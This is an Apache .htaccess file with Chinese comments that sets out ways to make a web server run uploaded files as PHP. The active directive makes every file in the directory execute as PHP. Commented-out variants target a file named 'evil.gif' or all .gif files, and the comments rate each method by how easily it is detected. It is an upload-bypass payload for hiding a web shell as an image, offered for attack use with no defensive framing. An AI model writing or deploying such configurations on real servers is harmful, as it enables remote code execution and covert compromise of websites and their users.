 #.htaccess文件解析规则的增加，是可以按照组合的方式去做的，不过具体得自己多测试。
#1.虽然好用，但是会误伤其他正常文件，容易被发现
<IfModule mime_module>
#AddHandler php5-script .gif #在当前目录下，只针对gif文件会解析成Php代码执行
SetHandler application/x-httpd-php #在当前目录下，所有文件都会被解析成php代码执行
</IfModule>
#2.精确控制能被解析成php代码的文件，不容易被发现
#<FilesMatch "evil.gif">
#SetHandler application/x-httpd-php #在当前目录下，如果匹配到evil.gif文件，则被解析成PHP代码执行
#AddHandler php5-script .gif #在当前目录下，如果匹配到evil.gif文件，则被解析成PHP代码执行
#</FilesMatch>
#3.同1没太大区别
#<IfModule mime_module>
#AddType application/x-httpd-php .gif
#</IfModule>